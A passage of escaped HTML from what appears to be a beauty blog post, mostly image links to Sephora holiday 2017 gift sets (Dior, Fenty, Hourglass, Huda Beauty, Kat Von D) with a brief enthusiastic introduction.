data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKV2AeOZ21sjwFBd-HBxRMGT1yAaEmBJRXRuLg5lxxUGstuc11G5JWYa3oajJMwoSwDIBh_qjgEd-y0zvLpil2FAQYdp76vDKQQw-xwwMO6i-RAXb9SEDrPVpHbUR-7yqZeKPIbh2kHloo\/s1600\/beauty3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJxPz9rJi-2aqE0y9BqMm3-KEWNQuHDpUgifGPzTf74eY9fYsszOnhk0PhzBeYSbH1Y3vLxw8uFAjHAedBaeirhHzSbvuNbFOqnJ5fA_80z-4ig48-eMvQTGVt9PpBKVtVHagVE65sfA6\/s1600\/beauty2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJxPz9rJi-2aqE0y9BqMm3-KEWNQuHDpUgifGPzTf74eY9fYsszOnhk0PhzBeYSbH1Y3vLxw8uFAjHAedBaeirhHzSbvuNbFOqnJ5fA_80z-4ig48-eMvQTGVt9PpBKVtVHagVE65sfA6\/s1600\/beauty2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo as Fall is here, I am so excited for all that is ahead! This of course includes Sephora's holiday gift set releases and all the beautiful items featured for the upcoming season. Every year, they launch the best of the best in minis, limited edition sets and \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E exclusives. So with that being said, lets take a look at what fabulous finds available for everyone on your list:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBAZyEauJOj88yojHfpfX5N2QBSsBaIvdBecJIeyeWVXDLb__0Y6jEK97itW2crjXyYtvTYTo20PAv07TNr1xU4jXdxjxGnTk4FMTAXI393F0zRU0S7XxmmLvzPW2TZz1g0V-A99pbgmr\/s1600\/gifts.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBAZyEauJOj88yojHfpfX5N2QBSsBaIvdBecJIeyeWVXDLb__0Y6jEK97itW2crjXyYtvTYTo20PAv07TNr1xU4jXdxjxGnTk4FMTAXI393F0zRU0S7XxmmLvzPW2TZz1g0V-A99pbgmr\/s1600\/gifts.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_QNTkxj0mftlNeqw3xtOwXL3UnYCuJkPSJDX27PCdosI7aX1G3JAcRr-Jxe_h-PtJg-3ojVEhYFbMoTKU_CX_JpxI_NEhKkxY5X1Vv3o-zgJdrvevAjS0d_885dymAQmc1mFvc3AsOmC\/s1600\/holiday-2017_sephora-favorites_002_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"760\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_QNTkxj0mftlNeqw3xtOwXL3UnYCuJkPSJDX27PCdosI7aX1G3JAcRr-Jxe_h-PtJg-3ojVEhYFbMoTKU_CX_JpxI_NEhKkxY5X1Vv3o-zgJdrvevAjS0d_885dymAQmc1mFvc3AsOmC\/s320\/holiday-2017_sephora-favorites_002_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgFSl9WSN9g4PeFucwLhM8S3tqShWVNdDuzdCKsbUTebbdkk5zWNEZ9a8STldjYCm6OVVjYtuaCQooPJ6deltKfQXVfyhup5md-iMigI-xZ98ImCISEG42tIn_XiwK-mc4MDE0B3H_hAMT\/s1600\/holiday-2017_sephora-rouge-cheeks_001_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"760\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgFSl9WSN9g4PeFucwLhM8S3tqShWVNdDuzdCKsbUTebbdkk5zWNEZ9a8STldjYCm6OVVjYtuaCQooPJ6deltKfQXVfyhup5md-iMigI-xZ98ImCISEG42tIn_XiwK-mc4MDE0B3H_hAMT\/s320\/holiday-2017_sephora-rouge-cheeks_001_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LdGGpP4VLH4Wb-nhVMjfrbvxKwjsIQkuJ07fnjNYOVb6-faiVe6Q3ztKIbwZWSoHtp9zcNO3Bchsw-319HSIl_ioI2OsoVLzc95SFF-0gbXeUNu78wd2QEi6OgO489pQ34oljri7IFyY\/s1600\/holiday-2017_sephora-rouge-lips_001_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"760\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LdGGpP4VLH4Wb-nhVMjfrbvxKwjsIQkuJ07fnjNYOVb6-faiVe6Q3ztKIbwZWSoHtp9zcNO3Bchsw-319HSIl_ioI2OsoVLzc95SFF-0gbXeUNu78wd2QEi6OgO489pQ34oljri7IFyY\/s320\/holiday-2017_sephora-rouge-lips_001_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqgO5JOxuy0GwwiCjGfQgJ5f0X3DWl6d3t9Z83OPclLXO162bMW65hHrXUqfv21YO9QT8rOguaOLSwIzvB8LhuXfbZB2km0QzURp6jNKxUgVQc5vAE8SXTcctCWETECgaXzkndfJnCHeBd\/s1600\/wreath.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"573\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqgO5JOxuy0GwwiCjGfQgJ5f0X3DWl6d3t9Z83OPclLXO162bMW65hHrXUqfv21YO9QT8rOguaOLSwIzvB8LhuXfbZB2km0QzURp6jNKxUgVQc5vAE8SXTcctCWETECgaXzkndfJnCHeBd\/s320\/wreath.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOWSAECgmu4RQ-h8LouqwRouM5A1vfbl333ilx7av11MzuovcG75msiRROAUdwBq3MgoN_nNlNRMFuDFld5XRQU1Dy2NDFCe0h-DMzgajEVKgXh6YOt-SyBX8J2mqwF4udbpD19uoK6pHJ\/s1600\/Sephora-Holiday-2017-Collection-Vib-Rouge.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"770\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOWSAECgmu4RQ-h8LouqwRouM5A1vfbl333ilx7av11MzuovcG75msiRROAUdwBq3MgoN_nNlNRMFuDFld5XRQU1Dy2NDFCe0h-DMzgajEVKgXh6YOt-SyBX8J2mqwF4udbpD19uoK6pHJ\/s320\/Sephora-Holiday-2017-Collection-Vib-Rouge.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lSMSgGsmSHHyz4xiJtpdkwz01HER4c0zCxOWXSxyJkgEQhyphenhyphenQwhiwpPATsCNOMrsCevucpV2Hmaf3GNyKbKzLrN-mM0nzdLb3zlpEyKIGcGoWIJVQkUHdQmK2J6oNsOT0YXbYnJSG7B83\/s1600\/gifts.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"1600\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lSMSgGsmSHHyz4xiJtpdkwz01HER4c0zCxOWXSxyJkgEQhyphenhyphenQwhiwpPATsCNOMrsCevucpV2Hmaf3GNyKbKzLrN-mM0nzdLb3zlpEyKIGcGoWIJVQkUHdQmK2J6oNsOT0YXbYnJSG7B83\/s320\/gifts.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfdQjOVdzf_bW8exdvlBNyFLzdkjv87S8K41dAmoTPbQBFpjlVMYrZDR8GXCv2ir_dh3hFXA-prZjDdL0KKt2PvjqLERtWxTy3ji-kSLRneJ-SwUyPw6EYh2PgQyUwi6N2hwqE1MG58wl\/s1600\/diorgiftsetsephora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfdQjOVdzf_bW8exdvlBNyFLzdkjv87S8K41dAmoTPbQBFpjlVMYrZDR8GXCv2ir_dh3hFXA-prZjDdL0KKt2PvjqLERtWxTy3ji-kSLRneJ-SwUyPw6EYh2PgQyUwi6N2hwqE1MG58wl\/s320\/diorgiftsetsephora.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMWnD31RycJiHiR3X6bVGArdcpCLamM4kRamFcphFhyphenhypheno-r4IheBj60BI-B8YTBK673Qqi1jf8w1ZEk7Uk6E2TZWzxMFs9q2StAj_egsT40ZpXRLIMRDap9sQAfDEs3-CWrL8hk1hzW3iA\/s1600\/Fenty-Beauty-Galaxy-Collection-Products.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMWnD31RycJiHiR3X6bVGArdcpCLamM4kRamFcphFhyphenhypheno-r4IheBj60BI-B8YTBK673Qqi1jf8w1ZEk7Uk6E2TZWzxMFs9q2StAj_egsT40ZpXRLIMRDap9sQAfDEs3-CWrL8hk1hzW3iA\/s320\/Fenty-Beauty-Galaxy-Collection-Products.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXmArL9bjLhaAWeLHatkw8DRA558J-wozWknNzt2__xVr2Ztwg0iLlSqBqzluPuT2HAH2n5tJad-1VPPi8tnmnmMvyEuqXz29HIhQq8O_-W3xu5bDs3o5EeWwvOR9wbA9PmmMGddOYng4b\/s1600\/holidaybeauty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"134\" data-original-width=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXmArL9bjLhaAWeLHatkw8DRA558J-wozWknNzt2__xVr2Ztwg0iLlSqBqzluPuT2HAH2n5tJad-1VPPi8tnmnmMvyEuqXz29HIhQq8O_-W3xu5bDs3o5EeWwvOR9wbA9PmmMGddOYng4b\/s1600\/holidaybeauty.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgunPjVR5Y276a4ms7aeDbQL3wMKP515aHZTKWOcs5rtnoQAZpUutZcVtth2uUEikoEZza3rwAeEMV_XzqQ_dpeX9QRHCpH5MCEvJGUWTFLc5RrRrXwHyekPX_84Z8qHhxTsJ0Jes6ziRp8\/s1600\/Hourglass-Ambient-Metallic-Strobe-Lighting-Palette-holiday-2017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"745\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgunPjVR5Y276a4ms7aeDbQL3wMKP515aHZTKWOcs5rtnoQAZpUutZcVtth2uUEikoEZza3rwAeEMV_XzqQ_dpeX9QRHCpH5MCEvJGUWTFLc5RrRrXwHyekPX_84Z8qHhxTsJ0Jes6ziRp8\/s320\/Hourglass-Ambient-Metallic-Strobe-Lighting-Palette-holiday-2017.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg560WWUwmxBSGxtuuJMVSpc582_FSTFtLg9DIH27TOSLQ2nzFLz9FCJwozGnNAS1zWWVjVBjrJoT0Gl8Pn6SgFMZEmz9-wsIvxZTaWu0D5TFX4YN6Cxc6e1XwzR8IwRK8oGj5PolE3JLJv\/s1600\/hudabeauty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg560WWUwmxBSGxtuuJMVSpc582_FSTFtLg9DIH27TOSLQ2nzFLz9FCJwozGnNAS1zWWVjVBjrJoT0Gl8Pn6SgFMZEmz9-wsIvxZTaWu0D5TFX4YN6Cxc6e1XwzR8IwRK8oGj5PolE3JLJv\/s320\/hudabeauty.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpLvLi2y2PsOePXUceIHDefc7RkYvm2St8WoWeAlB6YJDry7nvWYep7EEdUyP_bWWTxXUxZTyZrZA8EGwxDmq0KbdTIz0pD1YVHlU2PU1j57xztfW47ZcUiPFuK_fmYQShNRpDn4hKro60\/s1600\/sephora_holiday-093017-11_1775de5097371428d0388c3413b21ad8.today-inline-large.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpLvLi2y2PsOePXUceIHDefc7RkYvm2St8WoWeAlB6YJDry7nvWYep7EEdUyP_bWWTxXUxZTyZrZA8EGwxDmq0KbdTIz0pD1YVHlU2PU1j57xztfW47ZcUiPFuK_fmYQShNRpDn4hKro60\/s320\/sephora_holiday-093017-11_1775de5097371428d0388c3413b21ad8.today-inline-large.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin0uX92Pkv6BhnDHT5CD6_cTVPspoLStGsds9vARuoBexRXCDXWl_cFZQIUF78Pq9tZ5sGiqLoLS8ySaf2q-RtOA6s510VDkxiEkP1exanPBt5VeHt1HvhVwTD7d2SB_HFIQPq1DeHxgsg\/s1600\/sephoraholidaynude.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin0uX92Pkv6BhnDHT5CD6_cTVPspoLStGsds9vARuoBexRXCDXWl_cFZQIUF78Pq9tZ5sGiqLoLS8ySaf2q-RtOA6s510VDkxiEkP1exanPBt5VeHt1HvhVwTD7d2SB_HFIQPq1DeHxgsg\/s320\/sephoraholidaynude.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzef9kbIA52k8AiVYW1ipDRfJABIHdziEyEdetHT2a89pG67DMJIJIpBMYeFgLAk6JhbHsdgshEsKBeSTaq1jjQkwisK05ppHuLRyMqQiJcn3uxXctG3YS65uQkJ0fFBeqrxT4lRI8Iu7X\/s1600\/whiteholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"660\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzef9kbIA52k8AiVYW1ipDRfJABIHdziEyEdetHT2a89pG67DMJIJIpBMYeFgLAk6JhbHsdgshEsKBeSTaq1jjQkwisK05ppHuLRyMqQiJcn3uxXctG3YS65uQkJ0fFBeqrxT4lRI8Iu7X\/s320\/whiteholiday.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuzJMD0nQHkIm3YAJ2ezlvyGSrj-DEVwe11K8o9Lw0z7yc77-Z_tQTG6LtQN8_L_EffpTYxEN8Gdoo7bLqTvyC43MAohcZceSn-Jt5oYDI_6vDP02O5_91zgu6VpvpDdUp0vZNGOKan-1T\/s1600\/holiday-2017_sephora-favorites_003_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"760\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuzJMD0nQHkIm3YAJ2ezlvyGSrj-DEVwe11K8o9Lw0z7yc77-Z_tQTG6LtQN8_L_EffpTYxEN8Gdoo7bLqTvyC43MAohcZceSn-Jt5oYDI_6vDP02O5_91zgu6VpvpDdUp0vZNGOKan-1T\/s320\/holiday-2017_sephora-favorites_003_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSa7_YgaM9RJx443mS1N4R8_NNj_1gXmV2Lov3Wm33e_P86L33At8L9EM61XljjsvJKNNcCV_HKuU_-Zrs3Wx1XcitAhkpF6q_DALv7c1tiGQL3fUERyHm6I9YziEnxael2ApvQan4SCSl\/s1600\/Sephora-Favorites-Give-Me-Some-Bold-Lip.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSa7_YgaM9RJx443mS1N4R8_NNj_1gXmV2Lov3Wm33e_P86L33At8L9EM61XljjsvJKNNcCV_HKuU_-Zrs3Wx1XcitAhkpF6q_DALv7c1tiGQL3fUERyHm6I9YziEnxael2ApvQan4SCSl\/s320\/Sephora-Favorites-Give-Me-Some-Bold-Lip.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRUNO5hoSHWV1vpB7eTTyUTdRa7kIZ3KmzscYzB120mnxkp9lAVTNQ6dg3mh59BGZOzadKWtSudWT2i9oT0cB8mrFGNJNdIRPyefkAnAEldvjc7iz-aBx1KiTxhVw6hscfBzIgUxrD0PZ\/s1600\/sephorakatsin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixRUNO5hoSHWV1vpB7eTTyUTdRa7kIZ3KmzscYzB120mnxkp9lAVTNQ6dg3mh59BGZOzadKWtSudWT2i9oT0cB8mrFGNJNdIRPyefkAnAEldvjc7iz-aBx1KiTxhVw6hscfBzIgUxrD0PZ\/s320\/sephorakatsin.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4A7p-BSXTsl9zESPqEihAtDXjfl65zZbrAP5rf0Dmdqoq7f9zjNXDAfFO0H5sztaP6SRfP_8xtOu08dBTLVaIVq_hf11mmV3AgTT4fyKEWhQ9d_dH-rBhD1y8jkKfxqh_9xx6KCv8Hn1\/s1600\/sephorakatvond.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4A7p-BSXTsl9zESPqEihAtDXjfl65zZbrAP5rf0Dmdqoq7f9zjNXDAfFO0H5sztaP6SRfP_8xtOu08dBTLVaIVq_hf11mmV3AgTT4fyKEWhQ9d_dH-rBhD1y8jkKfxqh_9xx6KCv8Hn1\/s320\/sephorakatvond.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVCfoyD76zPaNT16PDL3dicc2jptsTFu6BZqX9Yb72ApRwJhc72aR1ClprV40Q__pdeg-vFNkLHUEzXhb2J6jSEFcLItFkqn9TKmH63hw20ZTrLWb8CQPtKjD_Ffrfb4lz_0AKyh0pgW1_\/s1600\/Sephora-Favorites-Give-Me-More-Lip-holiday-2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"738\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVCfoyD76zPaNT16PDL3dicc2jptsTFu6BZqX9Yb72ApRwJhc72aR1ClprV40Q__pdeg-vFNkLHUEzXhb2J6jSEFcLItFkqn9TKmH63hw20ZTrLWb8CQPtKjD_Ffrfb4lz_0AKyh0pgW1_\/s320\/Sephora-Favorites-Give-Me-More-Lip-holiday-2017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQeIhYP-w1HbDcvYyM67BdpnbAw1LuugdAfZ9z1BCVf7b6wbxN1LifCY2uw1WwjexDGIqsRkDO8qs7W0_nFwo0Xo1w_I6HJ_-sVV8Nj9BeBd1cJWpX2E3NJ39mzzkMBpoIeTbsahgIvDQ1\/s1600\/Sephora-Asleep-For-The-Winter-Sleep-Mask.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"738\" height=\"211\" 